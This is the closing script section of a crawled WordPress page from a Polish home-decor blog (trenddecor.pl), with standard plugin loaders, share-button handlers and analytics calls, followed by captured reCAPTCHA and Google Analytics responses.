var yasrVisitorsVotesData = {"nonceVisitor":"170fee7485"};
var yasrVisitorsVotesData = {"nonceVisitor":"170fee7485"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trenddecor.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trenddecor.pl/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.1'></script>
<script type='text/javascript' src='https://www.trenddecor.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.6.1'></script>
<script type='text/javascript' src='https://www.trenddecor.pl/wp-includes/js/comment-reply.min.js?ver=4.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trenddecor.pl/wp-content/plugins/jetpack/_inc/facebook-embed.js'></script>
<script type='text/javascript' src='https://www.trenddecor.pl/wp-includes/js/wp-embed.min.js?ver=4.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trenddecor.pl/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=4.5.3'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.trenddecor.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.trenddecor.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.5.3',blog:'96385974',post:'294',tz:'1',srv:'www.trenddecor.pl'} ]);
	_stq.push([ 'clickTrackerInit', '96385974', '294' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kaB83KvC4cZbBuSOvuCBmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769874558803');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1804670286&t=pageview&_s=1&dl=https%3A%2F%2Fwww.trenddecor.pl%2Ftapeta-rasch-przykladem-ciekawego-designu%2F&ul=en-us%40posix&dt=Tapeta%20Rasch%20przyk%C5%82adem%20ciekawego%20designu%20%7C%20TrendDecor.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=17394341&gjid=773682057&cid=2080942674.1769874556&tid=UA-66177583-1&_gid=806033447.1769874556&_r=1&_slc=1&z=1226893222
body_size: -450
content:
2,cG-THM5GEVKBE